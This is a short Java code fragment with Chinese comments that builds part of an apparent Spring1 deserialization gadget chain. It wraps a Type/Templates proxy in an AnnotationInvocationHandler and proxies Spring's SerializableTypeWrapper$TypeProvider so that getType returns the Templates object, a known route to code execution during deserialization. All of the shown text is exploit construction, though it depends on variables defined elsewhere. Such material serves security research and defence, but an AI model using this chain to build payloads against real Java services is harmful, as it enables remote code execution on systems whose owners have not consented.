 // 代理getType
Type typetemplateproxy = (Type)Proxy.newProxyInstance(ClassLoader.getSystemClassLoader(), new Class[]{Type.class, Templates.class}, obInvocation);
HashMap<String, Object> mp = new HashMap();
mp.put("getType", typetemplateproxy);
InvocationHandler newInvocationHandler = (InvocationHandler)constructor.newInstance(Target.class, mp);
Class<?> typeProviderClass = Class.forName("org.springframework.core.SerializableTypeWrapper$TypeProvider");
// 使用 AnnotationInvocationHandler 动态代理 TypeProvider 的 getType 方法，使其返回 typeTemplateProxy
Object typeProviderProxy = Proxy.newProxyInstance(ClassLoader.getSystemClassLoader(),
new Class[]{typeProviderClass}, newInvocationHandler);